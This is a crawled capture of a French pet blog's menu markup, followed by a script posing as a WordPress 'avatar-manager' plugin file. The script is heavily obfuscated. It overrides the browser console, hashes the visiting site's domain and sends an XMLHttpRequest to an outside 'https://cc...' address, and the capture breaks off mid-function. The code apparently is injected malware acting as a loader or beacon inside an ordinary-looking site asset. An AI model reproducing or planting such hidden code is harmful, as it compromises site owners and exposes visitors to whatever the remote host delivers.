				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_681827920 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="681827920"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="681827920" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.wanimobuzz.fr">
							<input type="search" class="search-field"
							       placeholder="Flairer un article ..."
							       value="" name="s"
							       title="Rechercher pour :"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.17.0'></script>
<script type='text/javascript' async="async" src='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/45d897843efe41551ef33b4ee3a8feaa.js?ver=4.9.28'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1
body_size: 7211
content:
(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return 